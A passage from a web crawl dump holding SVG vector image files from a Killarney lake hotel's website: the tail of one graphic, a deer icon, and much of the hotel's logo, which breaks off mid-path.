.1-.1.31-.21.84h-5.58c.42 0 .64-.11.74-.32a3.477 3.477 0 0 0 .21-1.48v-2.21a5.373 5.373 0 0 0-.1-1.06v-.95l-.21-.22c0-.11-.21-.21-.52-.21h5.16" id="svg_22"/><path class="d" d="M137.95 35.518a4.004 4.004 0 0 0 .844-1.16l.738-.947c0-.1.105-.21.105-.31s-.105-.31-.21-.31l-.422-.21h1.58l-.737.63-.843 1.16-.738 1.06a3.688 3.688 0 0 0-.105 1.27 12.538 12.538 0 0 0 .105 1.58c.106.21.316.32.738.32h.21c0 .11-.105.11-.21.11h-2.423c-.21 0-.21 0-.21-.1h.104a.948.948 0 0 0 .632-.42 2.107 2.107 0 0 0 .21-.95 4.32 4.32 0 0 0-.104-1.26c0-.1-.21-.32-.422-.84l-1.053-1.58a5.163 5.163 0 0 0-.85-1.05H137c-.42.11-.63.21-.63.42a.632.632 0 0 0 .21.53 16.963 16.963 0 0 0 1.37 2" id="svg_23"/><path class="d" id="svg_24" d="M46.693 35.638l1.267-1.267 1.244 1.25-1.267 1.27z"/><path class="d" id="svg_25" d="M144.414 35.692l1.267-1.267 1.25 1.244-1.26 1.26z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lakehotelkillarney.ie/files/images/deer.svg
body_size: 3323
content:
<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200" viewBox="0 0 200 200"><path fill="#2A374B" d="M185.28 9.67c-1.76-2.2-1.76-.44-1.32.88.44 1.32.88 1.76.44 3.95s-3.96 5.28-6.6 6.6c-1.42 1.1-3.4 1.1-4.83 0l-6.6-4.84c-2.98-2.9-5.77-5.97-8.35-9.23-3.52-3.07-1.76.44-1.76.44l3.08 3.96 4.83 6.6c.88 1.3-2.2.43-3.5.43-2.86-.84-5.54-2.18-7.92-3.96-3.52-1.75-2.2.88-.88 1.76l9.67 5.28c.9.94 1.37 2.2 1.32 3.5-.4 4.22-1.74 8.3-3.96 11.88-3.8 4.37-8.63 7.7-14.07 9.67l-10.55 1.7c-1.75 0-3.95-.5-4.4-1.3-.43-.9.45-1.3.45-4 .45-2.8 1.85-5.3 3.95-7.1 1.24-1.2 2.02-2.7 2.2-4.4.44-.9.44-5.7.88-7.9s-.88-1.3-1.32-.9c-.9 1.8-1.5 3.7-1.76 5.7.1 1.3-.05 2.7-.44 3.9 0 1.3-2.2 1.7-3.95 3.5-1.8 1.8-2.7 4.8-4.4 6.2-1.4 1.9-3.4 3.4-5.8 3.9-1.3 0-2.7 0-3.1-.9-.6-2-.9-4.1-.9-6.2 0-2.7.3-5.3.9-7.9.4-.9 1.3-4.4 2.6-7.9 1.3-3.6-1.3-.5-1.3-.5l-3.5 4.8c-1.4 3.2-2.4 6.6-3.1 10.1 0 2.2.4 9.6.4 10.5-.1.7-.4 1.3-.9 1.7l-3.8 2c-3.1.4-1.3 1.3-.5 1.3l4.8 1.3c.6.4.7 1.2.3 1.8-.1.14-.3.3-.4.4l-6.2 3.1c-3.7.3-7.4.2-11-.4-1.3-.5 0-1.8 0-1.8l3.5-3.1c4.4-3.5 1.7-6.2 1.7-6.2l-2.7-3.5c-2.5-3.4-5.1-6.6-7.9-9.7-2.5-3.8-4.3-7.9-5.3-12.3-.3-.7-.3-1.5 0-2.2l2.2-1.3 11-5.7c3.5-2.7 0-1.8 0-1.8l-6.6 2.6-7.9 2.2H71s-1.33 0 0-5.3c2.03-4 5.05-7.7 8.78-10.4C81.54-1 78.02.3 78.02.3c-1.76.78-3.4 1.8-4.83 3.1-1.9 1.9-3.4 4.16-4.4 6.6-.9 2.16-1.6 4.36-2.2 6.6 0 1.76-1.8 0-1.8 0-1.2-1.9-1.9-3.97-2.2-6.15-.9-3.96-.9.44-.9 1.76 0 2.9.3 5.9.9 8.8.4 1.8 2.6 2.6 2.6 2.6s.8 5.7.8 7.9-2.7.9-3.5.5c-.9-.4-4-6.2-5.3-8.4-1.2-2.2-1.2-3.1-1.2-1.7.1 2.6.6 5.1 1.3 7.5 2.7 4.7 6.1 9 10.1 12.8 2.9 2.5 6.1 4.4 9.6 5.7 3.9 2.2 3.5 1.4 4.4 2.7.9 1.4 0 0-1.8 0s-3.1 0-2.7.5l3.5 6.2c1.3 2.2 4.4 2.7 6.1 3.1 1.7.5 2.6 0 2.6.5s-.9 1.8-1.8 2.6c-.8.5-1.3 1.3-1.4 2.2l1.8-1.3c.86-.9 1.74-.4 3.06-.4s.9.4.43 1.3-.44 1.3-.44 2.6c0 .7.6 1.3 1.3 1.3v1.4h-3.8c-1.3 0-1.3.48-.44.9l2.2 1.3v1.8c0 .9 3.1 1.3 4.4 2.67 1.33 1.34 0 .46.45.46 1.1 1.1 1.84 2.5 2.2 4 2.2 3.8 5.2 7.1 8.8 9.7 1.75.8 3.5-2.7 5.26-4 1.8-1.37 1.37-2.7 2.7-2.2 1.33.4 1.77 3.03 1.33 3.9-.5.9-1.4.45-2.7 1.77-1.2 1-2.2 2.2-3.1 3.5-.3 1.6-1.1 3.1-2.2 4.4-1.8 1.7-6.6-.5-7.1-.9s-2.58-3.5-3-3.5c-.46 0-3.1-8.8-3.98-12.8-.85-3.98-1.3-2.66-1.7-1.3l-1.28 1.3c0 .4 0 .4-.46.4s-1.3 2.2-1.3 3c-1.42 6.7-3.62 13.2-6.6 19.4-2.2 2.2-2.2.9-3.02 2.6v1.4c-.9.8-1.4 1.9-1.3 3.1-.2 2.4.3 4.8 1.3 7 .6 2.3 1.1 4.7 1.3 7.1.1 2.3-.3 4.53-1.4 6.6-.9 2.6-2.2-1.3-2.2-1.3V124c0-2.45-.6-4.87-1.8-7.03-.55-2.44-.4-5.03.45-7.43.4-.9-.9-.47-2.2.4-2.9 1.45-6.05 2.2-9.26 2.2-1.6-.46-3.3-.46-4.83 0-3.92 1.7-7.8 3.77-11.4 6.15l-1.3 1.3c0 .6-.14 1.2-.43 1.7-1.8 2.5-3.9 4.9-6.17 7-2.95 3-5.3 6.6-7 10.5-2.2 5.3-.48 9.7 0 14.1.4 4.4-.48 2.6-1.36 1.3-1.34-3.1-2.1-6.3-2.2-9.7.18-4.2 1.4-8.3 3.54-11.9 1.9-3 4.1-5.8 6.6-8.4-.5-.9-.3-1.96.4-2.64l1.3-1.36c0-.87-.9-.87-4.83 0-3.7.5-7.3 1.7-10.53 3.5-.88.4-5.28.4-10.55 13.6-3.3 7.67-3 16.4.9 23.77.9 3.1 7.5 7.5 7.9 8.8 1.5 2.9 2.8 5.8 3.97 8.8.5 2.68 4.9 4.4 5.77 7.08v.9c.7 4.4 1.17 8.8 1.3 13.2h6.6c1-.43 1.8-1.2 2.2-2.2 1.8-2.4 3.3-5.1 4.4-7.9l2.2-3.1 4.87-3.9c2.6-2.2 3.5.86 5.7 1.74 2.2.9 2.63-.8 3.1-1.7l2.2-3.5c1.3-1.8 9.2-2.2 11.4-3.56s1.73-3.04 1.3-3.9c-.37-3.9.1-7.8 1.3-11.47 1.33-2.2 3.53 0 3.53 0v8.8c0 5.7 8.8 11 10.56 12.74 1.4 1.36 2.8 2.8 3.9 4.4l.9.9c.9.4.9 0 .9.86l-3.04 3.5c-2.1 1.7-3.67 4-4.4 6.6-.46 2.65 1.3 1.34 1.74.5s2.64-3.58 3.1-4c.4-.46 2.2-3.1 5.7-5.7s2.6-1.8 2.6-.9-.9 1.3-.9 1.3c-2.16 1.9-4.2 3.97-6.15 6.14-1.3 1.8-.9 3.1 0 3.1s3.5-3.5 4.4-4.4c.46-.47 1.1-.6 1.76-.45v4.4h2.2c.9 0 1.8-1.8 1.8-1.8.44.94 1.03 1.8 1.72 2.6 1.34.9 3.1 0 4.4-.4 1.26-.15 2.3-1 2.65-2.2.4-1.3-1.8-.9-2.2-1.78-.46-.85-.9-2.6.9-3.05 1.44-.8 3.2-.95 4.8-.43 1.75.5 0-2.2-1.3-2.2h-3.5s-.5-.84.83-2.2l.9-.84c1.44-1.1 3.1-1.84 4.85-2.2 1.8-.44-.9-1.3-3.5-.9s-4.4 1.3-4.4 0c1.17-6.1 2.6-12.1 4.4-18.04.9-2.6 5.7-12.7 9.68-22.4 3.4-6.35 3.3-14-.4-20.2-1.53-2.66-2-5.8-1.3-8.8.8-4 1.86-7.98 3.1-11.87.46-2.8.3-5.63-.46-8.35-1.95-3.15-3.7-6.4-5.3-9.7-.84-4.7-2-9.4-3.5-14-.25-.87-.4-1.75-.4-2.65l8.8-3.5 27.3-15.8 19-15.5c2.2-1.77 11-12.3 11-14.5.6-2.6.1-5.3-1.3-7.5zm-115.6 11c1.75-2.2 3.07-.9 6.58-.9s3.52 2.2 3.52 2.2l2.2 5.28c1.25 3.25 2.87 6.35 4.83 9.23.9 1.32 5.3 6.16 5.3 7.92s-1.7 0-1.7 0l-6.6-3.08c-5.1-2.98-9.8-6.5-14.1-10.55-2.8-1.94-3.5-5.77-1.5-8.57.4-.6 1-1.12 1.6-1.54zm12.3 25.04l-5.72-2.1-6.15-3.9c-.4 0-1.3-1.3-.8-2.6s2.7-.4 2.7-.4l5.7 4 2.7 1.8 4.4 2.7c.9.5-2.2.9-2.6.9zM92.53 55c-.44 1.32-2.64 0-3.52 0-1.4-.6-2.7-1.68-3.5-3.07-1.3-1.76.5-.9.5-.9h3l2.7.9c.9.77 1.2 1.96.9 3.07zm18.02 9.24c-.44.43-1.32-.44-1.76-.9-.5-.42.4-2.2.4-2.2h2.2l1.3.9-2.2 2.2zm-3.96 118.24c-1.4.44-1.8.44-3.1-1.76-1.5-2.75-2.5-5.72-3.1-8.8 0-.87 1.7-1.3 3.1-2.2 1-.6 2.4-.27 3 .77v.1c.4 0 1.3 3.5 1.7 5.2s0 5.7-1.8 6.6zm10.1-98.02l-.9-.86v-2.2h1.3c.5 0 .9.4.9.88.1.95-.5 1.83-1.3 2.2zm5.2-5.26c0 .44 0 1.76-.5 2.2-.5.44-.9 0-1.8-.88s.4-1.76.4-1.76 1.7-.45 1.7.43zm-.5-21.98c-1.8.88-1.3-.88-1.3-.88V53.7c0-.9 1.3-.9 2.2-.9s1.7.44 1.7 1.3c-.6 1.25-1.5 2.3-2.7 3.08zm51.9-30.38l-1.8 3.53c-2.2 2.9-5.1 5.18-8.4 6.6-4.4 1.75-1.8-1.32-1.8-1.32l1.7-1.72c1.8-2.9 2.7-6.25 2.6-9.66-.5-1.76 1.7-.9 1.7-.9 1.4.26 2.8.87 3.9 1.78 1.7.87 1.7 1.75 1.7 1.75z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lakehotelkillarney.ie/files/images/lake--logo.svg
body_size: 21007
content:
<svg xmlns="http://www.w3.org/2000/svg" width="350" height="201" viewBox="0 0 350 201"><g transform="translate(-668 -36)"><rect width="350" height="201" transform="translate(668 36)" fill="#fff"/><g transform="translate(717 63)"><path d="M142.7,54.365l-99.9-.444a12.284,12.284,0,0,1,1.184-3.108c.592-.592,1.332-5.18,1.924-5.476s2.812-1.48,3.256-2.812a40.257,40.257,0,0,1,4.588-6.956A61.422,61.422,0,0,1,61.6,30.092c1.48-.592,9.176-1.628,10.36-2.072s9.62-7.252,11.248-7.844S84.241,18.7,87.5,18.4h2.22a42.921,42.921,0,0,1,9.768,1.184c2.516.592,4.884,3.256,5.624,3.256s3.108,3.108,3.108,3.108,2.072,2.516,2.96,2.516,1.184,2.368,1.184,2.368.888,2.072,1.48,2.072h1.036a4.588,4.588,0,0,0,1.924-.444c.74-.592.3-1.332,1.036-1.628a4.44,4.44,0,0,1,2.368-.74,12.284,12.284,0,0,1,3.108,1.036h.888a6.956,6.956,0,0,1,2.516.444c1.036.592,5.624,4.44,5.772,5.18s5.032,6.068,5.328,7.548a20.423,20.423,0,0,0,2.072,4.44,38.921,38.921,0,0,1,2.812,5.624" transform="translate(20.546 8.844)" fill="#dedfe3"/><path d="M88.685,20.856l-1.332-2.072-3.7-1.184H81.285l-1.332.592-1.184,4.884L76.4,27.368l-.74.444-1.036.592-2.96,2.22-6.808,1.184-2.22.3L57.9,35.8l.74,8.288,2.812,1.036,3.4-.592c.888-.444,3.552-1.036,4.144-1.776s2.664-.74,4.588-1.628l5.18-2.368c1.332-.592,4.144-1.48,4.588-2.812s2.072-3.108,2.516-4.144.888-3.4,1.184-4.144,1.628-6.808,1.628-6.808" transform="translate(27.794 8.46)" fill="#fff"/><path d="M11.248,52.884H9.176c-2.812,0-4.884.592-6.068,1.776a6.068,6.068,0,0,0-2.22,2.96c-.148.3-.3.592-.592.592l-.3-.3A42.477,42.477,0,0,1,.74,51.7H26.2a18.2,18.2,0,0,1,.3,2.96,19.535,19.535,0,0,0,.3,2.368v.3a.444.444,0,0,1-.444.444H25.9l-.74-1.184a8.288,8.288,0,0,0-2.072-2.368,4.884,4.884,0,0,0-2.368-1.036l-5.476-.3c-.148,1.924-.3,4.144-.3,6.66A110.559,110.559,0,0,0,15.54,74.2c.3,1.48,1.628,2.22,3.848,2.22s.74.148.74.3-.3.444-.74.444H7.548a.444.444,0,0,1-.444-.444c0-.148.3-.3.888-.3a3.108,3.108,0,0,0,2.368-.888,3.4,3.4,0,0,0,1.184-2.368c0-.888.148-3.7.148-8.436s-.148-7.992-.444-11.84" transform="translate(0 24.83)" fill="#a2925e"/><path d="M24.776,63.728a6.808,6.808,0,0,1,5.476-2.812,5.476,5.476,0,0,1,4,1.332,7.992,7.992,0,0,1,1.332,5.18v5.18a12.136,12.136,0,0,0,.148,2.96.888.888,0,0,0,.444.888l1.036.444c.3,0,.592.148.592.3s-.3.3-.888.3h-5.92c-.3,0-.3-.148-.3-.3s.148-.3.444-.444a1.48,1.48,0,0,0,1.628-1.036,43.81,43.81,0,0,0,.148-5.624c0-3.552-.3-5.772-1.036-6.808a3.108,3.108,0,0,0-2.664-1.48,4,4,0,0,0-2.96,1.332,5.624,5.624,0,0,0-1.48,3.7c-.148,1.628-.3,3.7-.3,5.92a14.06,14.06,0,0,0,.3,3.256c.148.444.74.74,1.48.888s.444.148.444.3a.444.444,0,0,1-.444.444H20.188c-.444,0-.592,0-.592-.3s.148-.3.444-.3a2.812,2.812,0,0,0,1.332-.444,13.764,13.764,0,0,0,.444-3.108c.148-1.924.3-4.144.3-6.956V56.476a8.288,8.288,0,0,0-.74-3.4,2.22,2.22,0,0,0-1.48-1.184c-.444-.148-.592-.3-.592-.444h1.332L24.776,51v9.62c0,1.332.148,2.368.148,3.108" transform="translate(9.265 24.494)" fill="#a2925e"/><path d="M36.758,65.252c0,.74-.148,1.184-.148,1.628a7.252,7.252,0,0,0,1.628,4.588,5.421,5.421,0,0,0,8.288,0l.74-.444a.444.444,0,0,1,.444.444,6.216,6.216,0,0,1-2.516,2.22,7.4,7.4,0,0,1-4,1.036,6.956,6.956,0,0,1-5.476-2.368,7.844,7.844,0,0,1-2.22-5.772,8.584,8.584,0,0,1,2.516-6.364,6.758,6.758,0,0,1,11.988,4.144.888.888,0,0,1-.148.592c0,.148-.592.148-1.48.148Zm0-1.036h5.92a3.108,3.108,0,0,0,1.776-.444,2.22,2.22,0,0,0,.592-1.48,4.44,4.44,0,0,0-1.184-2.96,3.7,3.7,0,0,0-2.516-1.184,3.552,3.552,0,0,0-2.812,1.48,7.7,7.7,0,0,0-1.776,4.44" transform="translate(16.079 27.706)" fill="#a2925e"/><path d="M73.2,77.353H52.78c-1.036,0-1.48,0-1.48-.3s.148-.3.592-.444a3.7,3.7,0,0,0,2.516-.74,2.812,2.812,0,0,0,1.036-1.924,54.909,54.909,0,0,0,.3-6.956V60.036a31.081,31.081,0,0,0-.3-4.736,3.256,3.256,0,0,0-1.184-2.072,4,4,0,0,0-2.22-.74c-.3-.148-.592-.3-.592-.444s.148-.444.592-.444h.444l7.252.3h3.4a.444.444,0,0,1,.444.444c0,.3-.148.3-.444.3a5.032,5.032,0,0,0-2.368.592c-.592.444-1.036.74-1.184,1.332a9.176,9.176,0,0,0-.3,2.664V71.432a13.468,13.468,0,0,0,.3,3.108,2.072,2.072,0,0,0,.74,1.184,3.256,3.256,0,0,0,2.368.592h3.4A7.844,7.844,0,0,0,70.984,73.8a14.208,14.208,0,0,0,2.812-4q.148-.444.444-.444c.3,0,.3.148.3.444a29.6,29.6,0,0,1-.592,3.848c-.3,2.22-.592,3.552-.592,3.848" transform="translate(24.626 24.782)" fill="#a2925e"/><path d="M77.727,71.765a5.92,5.92,0,0,1-2.22,2.072,6.808,6.808,0,0,1-2.96.74,4.884,4.884,0,0,1-3.108-1.036A3.7,3.7,0,0,1,68.4,70.729a4.442,4.442,0,0,1,2.22-4,16.872,16.872,0,0,1,2.96-1.184,13.024,13.024,0,0,0,3.7-1.628,2.516,2.516,0,0,0,.592-1.776,4.44,4.44,0,0,0-.74-2.664,2.812,2.812,0,0,0-2.368-1.036,2.368,2.368,0,0,0-1.776.592,2.96,2.96,0,0,0-.888,2.072c-.3,1.184-.74,1.776-1.628,1.776a1.332,1.332,0,0,1-.888-.444c-.3-.148-.444-.592-.444-1.184a3.108,3.108,0,0,1,1.48-2.516,8.288,8.288,0,0,1,4.44-1.036,8.14,8.14,0,0,1,3.552.592c.888.444,1.48.888,1.628,1.48a7.548,7.548,0,0,1,.444,3.108v5.18a25.161,25.161,0,0,0,.3,4.144c.3.888.74,1.184,1.332,1.184H83.2c.3,0,.592,0,.592.3s-1.332.74-4,.74a1.924,1.924,0,0,1-1.48-.444,4.144,4.144,0,0,1-.444-2.22m0-7.548a6.364,6.364,0,0,1-2.664,1.924,10.212,10.212,0,0,0-2.96,1.924,3.4,3.4,0,0,0-.888,2.368A3.552,3.552,0,0,0,72.1,72.5a2.516,2.516,0,0,0,1.776.74,3.793,3.793,0,0,0,3.552-2.368,8.584,8.584,0,0,0,.444-3.108,30.937,30.937,0,0,0-.148-3.552" transform="translate(32.832 27.705)" fill="#a2925e"/><path d="M85.076,51.1V69.3a25.161,25.161,0,0,0,4.884-4c1.036-1.184,1.628-1.924,1.628-2.516s-.444-.74-1.48-.888-.74-.148-.74-.3a.3.3,0,0,1,.3-.3H95.88q.888,0,.888.444c0,.148-.148.3-.444.3l-2.368.74a12.876,12.876,0,0,0-2.368,2.072,9.176,9.176,0,0,1-1.776,1.776c1.924.888,3.256,3.4,4.292,7.548a2.847,2.847,0,0,0,3.4,2.664c.3,0,.592.148.592.444s-.3.3-1.036.3H92.476a2.664,2.664,0,0,1-1.036-1.332,5.181,5.181,0,0,1-.3-1.924c-.592-3.108-1.776-4.884-3.848-5.624a12.431,12.431,0,0,1-2.22,1.48v1.036a13.468,13.468,0,0,0,.444,4.588,1.628,1.628,0,0,0,1.628.888c.444,0,.592.148.592.444s-.444.3-1.184.3H80.932c-.74,0-1.036-.148-1.036-.3a.444.444,0,0,1,.444-.444l1.184-.3a1.332,1.332,0,0,0,.592-.888c.3-.3.3-1.036.3-2.22V56.724a7.992,7.992,0,0,0-.444-3.256,2.516,2.516,0,0,0-1.924-1.184c-.3,0-.444-.148-.444-.3s.592-.444,1.628-.444h1.48l2.516-.3" transform="translate(38.211 24.542)" fill="#a2925e"/><path d="M95.358,65.249v1.628a6.512,6.512,0,0,0,1.628,4.588,5.18,5.18,0,0,0,4,1.924,6.068,6.068,0,0,0,4.292-1.924l.74-.444c.148,0,.3.148.3.444a5.328,5.328,0,0,1-2.516,2.22,7.4,7.4,0,0,1-4,1.036,7.252,7.252,0,0,1-5.476-2.368,7.844,7.844,0,0,1-2.22-5.772,8.584,8.584,0,0,1,2.516-6.364A6.956,6.956,0,0,1,99.8,57.7a6.512,6.512,0,0,1,4.736,1.924,6.068,6.068,0,0,1,2.072,4.736.888.888,0,0,1-.148.592c0,.148-.444.148-1.48.148Zm0-1.036h5.92a3.108,3.108,0,0,0,1.776-.444,1.776,1.776,0,0,0,.592-1.48,5.18,5.18,0,0,0-1.036-2.96,3.7,3.7,0,0,0-2.664-1.184,3.848,3.848,0,0,0-2.812,1.48,7.7,7.7,0,0,0-1.776,4.44" transform="translate(44.209 27.71)" fill="#a2925e"/><path d="M130.473,63.74V58.412a10.656,10.656,0,0,0-.74-4.736,2.516,2.516,0,0,0-2.368-1.036c-.592,0-1.036-.148-1.036-.444s.3-.3.592-.3h10.508a.444.444,0,0,1,.444.444c0,.148,0,.3-.3.3a4.144,4.144,0,0,0-2.22.444,2.664,2.664,0,0,0-1.184,1.332,38.628,38.628,0,0,0-.3,5.92c-.148,3.256-.3,5.476-.3,6.956v4.736a6.364,6.364,0,0,0,.444,2.96,3.256,3.256,0,0,0,1.332,1.036,2.96,2.96,0,0,0,1.628.444c.444,0,.592.148.592.444s-.148.3-.444.3h-9.916c-.444,0-.592-.148-.592-.3s.148-.3.444-.444a5.476,5.476,0,0,0,2.072-.3,2.368,2.368,0,0,0,.74-1.184,13.023,13.023,0,0,0,.3-2.96v-7.1h-3.4c-5.032,0-8.14.148-9.472.3-.148,2.516-.3,4.588-.3,6.216s.148,2.812.148,3.256a2.072,2.072,0,0,0,.74,1.184,3.256,3.256,0,0,0,1.628.74l.74.444c0,.3-.148.3-.444.3h-9.472c-.3,0-.444,0-.444-.3l.592-.444a3.108,3.108,0,0,0,2.516-.888,14.356,14.356,0,0,0,.74-4.884c.3-2.96.3-6.364.3-10.508a25.754,25.754,0,0,0-.444-6.216c-.3-.888-1.036-1.332-2.368-1.48s-.3,0-.3-.3.3-.3.74-.3h8.88c.148,0,.148.148.148.3a.444.444,0,0,1-.444.444,4.736,4.736,0,0,0-2.368.592c-.3.444-.444,2.516-.444,6.364,0,.3,0,1.776.148,4.144h12.876" transform="translate(52.756 24.926)" fill="#a2925e"/><path d="M130.6,66.184a8.584,8.584,0,0,1,2.516-5.92,7.7,7.7,0,0,1,5.92-2.664,8.584,8.584,0,0,1,5.92,2.368,7.548,7.548,0,0,1,2.368,5.772,9.028,9.028,0,0,1-2.516,6.216,8.14,8.14,0,0,1-5.92,2.664,7.992,7.992,0,0,1-5.92-2.368,9.176,9.176,0,0,1-2.368-6.068m3.108,0a9.176,9.176,0,0,0,1.628,5.476,4.44,4.44,0,0,0,3.848,2.22,4.588,4.588,0,0,0,3.552-2.072,8.88,8.88,0,0,0,1.628-5.476,11.248,11.248,0,0,0-1.48-5.476,4.588,4.588,0,0,0-4-2.368,4.44,4.44,0,0,0-3.7,2.22,9.916,9.916,0,0,0-1.48,5.476" transform="translate(62.693 27.662)" fill="#a2925e"/><path d="M149.768,61.2c-.148,2.812-.3,5.624-.3,8.436a8.584,8.584,0,0,0,.74,4.144,2.812,2.812,0,0,0,2.22.888,3.552,3.552,0,0,0,2.22-.74l.592-.3a.3.3,0,0,1,.3.3c0,.3-.444.74-1.48,1.48a4.736,4.736,0,0,1-3.256,1.036,3.552,3.552,0,0,1-3.108-1.48,7.252,7.252,0,0,1-.888-4c0-1.924.148-5.18.3-9.768,0-.148-.592-.148-1.776-.148h-1.184c-.3,0-.444-.148-.444-.3s.148-.3.444-.444a9.621,9.621,0,0,0,2.664-1.628,5.476,5.476,0,0,0,2.22-4c0-.444.148-.592.444-.592s.3.148.3.592v5.032h4.144c.74,0,1.184.148,1.184.3a1.48,1.48,0,0,1-.3,1.036l-5.032.444" transform="translate(68.981 25.982)" fill="#a2925e"/><path d="M156.158,65.252V66.88a7.1,7.1,0,0,0,1.48,4.588,5.772,5.772,0,0,0,4,1.924,6.068,6.068,0,0,0,4.44-1.924l.74-.444c.148,0,.3.148.3.444a6.216,6.216,0,0,1-2.516,2.22,7.4,7.4,0,0,1-4,1.036,7.252,7.252,0,0,1-5.476-2.368,7.844,7.844,0,0,1-2.22-5.772,8.584,8.584,0,0,1,2.516-6.364,6.758,6.758,0,0,1,11.988,4.144.888.888,0,0,1-.148.592c0,.148-.592.148-1.48.148Zm0-1.036h5.92a3.108,3.108,0,0,0,1.776-.444,2.22,2.22,0,0,0,.592-1.48,4.44,4.44,0,0,0-1.184-2.96,3.4,3.4,0,0,0-2.516-1.184,3.848,3.848,0,0,0-2.812,1.48,7.7,7.7,0,0,0-1.776,4.44" transform="translate(73.396 27.706)" fill="#a2925e"/><path d="M170.116,51c.148,1.628.148,3.256.148,4.884v17.76a5.476,5.476,0,0,0,.444,2.516,2.516,2.516,0,0,0,2.072.74c.444.148.592.3.592.444a.444.444,0,0,1-.444.444h-8.14c-.444,0-.592,0-.592-.3s.148-.3.444-.444a2.664,2.664,0,0,0,2.368-.888,9.325,9.325,0,0,0,.444-3.4V61.508a56.391,56.391,0,0,0-.148-6.364,2.368,2.368,0,0,0-.74-1.628,3.848,3.848,0,0,0-1.924-.888c-.592-.148-.74-.3-.74-.444s.148-.3.592-.444A20.72,20.72,0,0,0,169.82,51Z" transform="translate(78.678 24.494)" fill="#a2925e"/><path d="M46.928,80.844l1.184-.888L49.3,78.624l1.036-1.184V76.7H53l-1.184.3-1.48,1.184L48.556,80.1l1.332.3a2.664,2.664,0,0,1,1.036.74,10.064,10.064,0,0,1,.592,1.924c.3,1.48.888,2.368,1.628,2.368H51.072a1.332,1.332,0,0,1-.444-.888,4,4,0,0,1-.3-1.628,8.288,8.288,0,0,0-.592-1.776,1.036,1.036,0,0,0-1.036-.888,1.332,1.332,0,0,0-1.036.444l-.74.444v3.4l.444.444H45.3l.3-.444a6.512,6.512,0,0,1,.148-1.332v-3.7a5.624,5.624,0,0,0-.148-1.48c0-.592,0-1.036-.148-1.036v-.3h1.924l-.3.3v4" transform="translate(21.746 36.831)" fill="#1e344a"/><path d="M55.1,76.4h3.4c-.592.148-.888.3-1.036.592a16.406,16.406,0,0,0-.148,3.552,16.132,16.132,0,0,0,.148,2.516v1.628l.3.444H55.248c-.148,0-.148,0-.148-.148h.148c.444,0,.74-.148.74-.444a9.916,9.916,0,0,0,.148-2.664V78.62a6.216,6.216,0,0,0-.3-1.628l-.74-.444h0Z" transform="translate(26.45 36.687)" fill="#1e344a"/><path d="M69.692,85.632h-7.4c-.3,0-.592,0-.592-.148H62l.888-.3.444-.74V77.64a1.628,1.628,0,0,0-.444-.74A1.036,1.036,0,0,0,62,76.6h3.256q-.444.148-.444.444c-.148.148-.148.592-.148,1.036V84.6l.3.444.888.3h1.332a2.516,2.516,0,0,0,1.776-.888l1.036-1.48h.3c0,.148-.148.592-.3,1.48s-.148,1.184-.3,1.332" transform="translate(29.618 36.779)" fill="#1e344a"/><path d="M79.192,85.628h-7.4c-.444,0-.592,0-.592-.148h.148l1.036-.3c.148-.3.3-.444.3-.74a9.916,9.916,0,0,0,.148-2.664V79.264a4.588,4.588,0,0,0-.148-1.628.74.74,0,0,0-.444-.74c-.148-.3-.444-.3-.74-.3H74.6l-.444.444V83.26c0,.592,0,1.036.148,1.184l.3.444.888.3h1.184a2.072,2.072,0,0,0,1.776-.888,3.848,3.848,0,0,0,1.036-1.48h.3a8.585,8.585,0,0,1-.148,1.48c-.148.74-.3,1.184-.3,1.332" transform="translate(34.179 36.783)" fill="#1e344a"/><path d="M85.088,76.3h.3a39.959,39.959,0,0,1,2.22,5.476,29.005,29.005,0,0,0,1.184,3.108,1.776,1.776,0,0,0,1.036.74c.3,0,.3,0,.3.148H86.272c-.148,0-.3,0-.3-.148h.148l.888-.3c.148,0,.3-.3.3-.444a6.364,6.364,0,0,0-.444-1.48L86.42,82.22H83.164a12.136,12.136,0,0,0-.74,2.516.74.74,0,0,0,.3.592l.74.3c.148,0,.3,0,.3.148H80.648c-.148,0-.148,0-.148-.148h.148a1.628,1.628,0,0,0,1.332-1.036l1.332-3.7a27.826,27.826,0,0,1,1.776-4.44m-.3,1.48a34.779,34.779,0,0,0-1.48,4h2.96L85.532,80c-.3-1.036-.592-1.628-.74-2.072" transform="translate(38.643 36.639)" fill="#1e344a"/><path d="M96.376,80.894l1.332.888a2.812,2.812,0,0,1,.592,1.332,3.552,3.552,0,0,0,.592,1.776,1.628,1.628,0,0,0,1.184.444h.148c0,.148,0,.148-.148.148H97.56c-.3-.148-.444-.592-.592-1.48a7.4,7.4,0,0,0-.444-1.776,2.368,2.368,0,0,0-.592-1.036l-1.48-.3h-.74a1.924,1.924,0,0,0-.148.888,8.585,8.585,0,0,0,.148,2.368,1.184,1.184,0,0,0,.3.74l.74.3h.3c0,.148-.148.148-.3.148H91.2c-.148,0-.3,0-.3-.148h1.036c.148-.148.3-.3.3-.444a3.256,3.256,0,0,0,.148-1.332V79.858a9.175,9.175,0,0,0-.148-2.368c0-.3,0-.592-.148-.592a1.184,1.184,0,0,0-.888-.3h4.292a3.848,3.848,0,0,1,2.516.74,1.924,1.924,0,0,1,.74,1.628,2.117,2.117,0,0,1-1.036,1.776l-1.332.592m-2.664-.3h1.924a2.072,2.072,0,0,0,1.184-.74,1.628,1.628,0,0,0,.444-1.184,2.516,2.516,0,0,0-.444-1.48,2.812,2.812,0,0,0-1.776-.592H93.712a26.494,26.494,0,0,0-.148,3.108,1.924,1.924,0,0,0,.148.888" transform="translate(43.635 36.78)" fill="#1e344a"/><path d="M103.024,76.5l1.48,1.776,2.368,2.516,2.072,2.516a19.98,19.98,0,0,0,.148-3.256,6.66,6.66,0,0,0-.148-2.072,1.332,1.332,0,0,0-.444-.888,1.184,1.184,0,0,0-1.036-.3h3.4c-.444.148-.888.148-1.036.444a1.184,1.184,0,0,0-.3.888,17.317,17.317,0,0,0-.148,3.7v4h-.148l-.592-.74-1.48-1.628-1.332-1.628a4.441,4.441,0,0,0-1.332-1.48l-1.184-1.48h-.148c-.148,0-.148,0-.148.3V80.2a22.942,22.942,0,0,0,.148,3.4,2.812,2.812,0,0,0,.3,1.48q0,.3.444.444h1.036c0,.148,0,.148-.3.148h-3.4c-.148,0-.148,0-.148-.148h.148c.592,0,1.036-.148,1.184-.444a2.96,2.96,0,0,0,.3-1.628V80.792c0-1.332-.148-2.22-.148-2.516a3.108,3.108,0,0,0-.592-.888,1.924,1.924,0,0,0-.888-.74h2.072Z" transform="translate(48.532 36.735)" 